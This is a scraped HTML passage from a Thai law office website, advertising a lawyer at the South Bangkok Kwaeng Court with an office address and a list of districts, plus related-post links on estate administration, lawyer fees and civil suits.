href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%83%E0%B8%95%E0%B9%89%0D%0Ahttps://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <p>สำนักงานทนายดนตร์ เกษมรัชดารักษ์ เลขที่ 70-72 ซอยเจริญนคร 40 แขวงบางลำภูล่าง เขตคลองสาน กรุงเทพมหานคร 10600</p>
<p>ทนาย ศาลแขวงพระนครใต้</p>
<p>เขตคลองเตย<br />
เขตบางคอแหลม<br />
เขตบางรัก<br />
เขตปทุมวัน<br />
เขตป้อมปราบศัตรูพ่าย<br />
เขตยานนาวา<br />
เขตวัฒนา<br />
เขตสัมพันธวงศ์<br />
เขตสาทร</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%83%E0%B8%95%E0%B9%89&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%83%E0%B8%95%E0%B9%89%0D%0Ahttps://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawgeneration.net/author/donlawgeneration/">ทนายดนตร์</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายดนตร์"><meta itemprop="url" content="https://www.lawgeneration.net/author/donlawgeneration/"></span><meta itemprop="datePublished" content="2019-09-14T21:15:09+07:00"><meta itemprop="dateModified" content="2019-09-14T21:15:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png"></span><meta itemprop="name" content="ทนายดนตร์"></span><meta itemprop="headline " content="ทนาย ศาลแขวงพระนครใต้"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4038,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "40";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "14";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">บทความล่าสุด</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี">ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลจังหวัดธัญบุรี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลจังหวัดธัญบุรี">ทนาย ศาลจังหวัดธัญบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลจังหวัดปทุมธานี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลจังหวัดปทุมธานี">ทนาย ศาลจังหวัดปทุมธานี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><a href="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg"><img width="900" height="757" src="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg" class="image wp-image-2421 td-modal-image attachment-full size-full" alt="ทนายดนตร์ เกษมรัชดารักษ์" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="768" height="1024" src="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg" alt="ทนาย" class="wp-image-4606" srcset="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg 768w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-225x300.jpg 225w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x200.jpg 150w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-300x400.jpg 300w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-600x800.jpg 600w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-696x928.jpg 696w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-315x420.jpg 315w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-630x840.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-round has-regular-font-size td_btn_large"><a class="wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-link-color wp-element-button" href="https://line.me/R/ti/p/%40zuc7952w" style="border-radius:8px" target="_blank" rel="noreferrer noopener"><strong>L I N E</strong></a></div>
</div>
</aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4038,1579,1572,1549,115,1647","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "5";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความ</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="การร้องขอตั้งผู้จัดการมรดก" ><img class="entry-thumb" src="[data-uri]" alt="" title="การร้องขอตั้งผู้จัดการมรดก" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-324x160.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="การร้องขอตั้งผู้จัดการมรดก">การร้องขอตั้งผู้จัดการมรดก</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                

รับยื่นคำร้องขอตั้งผู้จัดการมรดก ไต่สวนออนไลน์ ไม่ต้องไปศาล ส่งไฟล์คดี PDF ให้ผู้ร้อง
พร้อมรับคำสั่งตั้งผู้จัดการมรดก และหนังสือรับรองคดีถึงที่สุด แล้วนำไปจัดการทรัพย์มรดกได้เลยครับ
จะมีการร้องขอตั้งผู้จัดการมรดกก็ต่อเมื่อทายาทมีปัญหาหรือมีเหตุขัดข้องในการจัดการทรัพย์มรดก จึงจำเป็นต้องมีคำสั่งศาลตั้งผู้จัดการมรดกเสียก่อน เพื่อที่จะสามารถดำเนินการจัดการทรัพย์มรดกต่างๆได้

เมื่อบุคคลใดตายทรัพย์มรดกของบุคคลนั้นจะตกทอดแก่ทายาททันที แต่ก็อาจมีเหตุขัดข้องในการจัดการมรดก เช่น การจดทะเบียนโอนที่ดินไม่ได้ ธนาคารปฏิเสธการจ่ายเงิน ลูกหนี้ของเจ้ามรดกไม่ยอมชำระหนี้ โดยอ้างว่าต้องมีคำสั่งศาลตั้งผู้นั้นเป็นผู้จัดการมรดกมาแสดงก่อน มิฉะนั้นจะไม่สามารถดำเนินการให้ได้
จะยื่นคำร้องขอตั้งผู้จัดการมรดกได้เมื่อใด ?
เมื่อเจ้ามรดกตายและมีทรัพย์มรดก แต่ทายาทมีปัญหาไม่สามารถจัดการได้ หรือมีเหตุขัดข้องไม่สามารถแบ่งปันทรัพย์มรดกได้ จึงมีความจำเป็นที่ทายาทจะต้องตั้งทนายความยื่นคำร้องขอให้ศาลมีคำสั่งแต่งตั้งตนเองหรือบุคคลอื่นเป็นผู้จัดการมรดก
ใครบ้างที่มีสิทธิยื่นคำร้องขอตั้งผู้จัดการมรดก ?
1. ทายาทโดยธรรม ที่มีสิทธิได้รับทรัพย์มรดก
2....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" class="td-image-wrap " title="ค่าทนายความ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ค่าทนายความ" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" title="ค่าทนายความ">ค่าทนายความ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง">เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง">เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

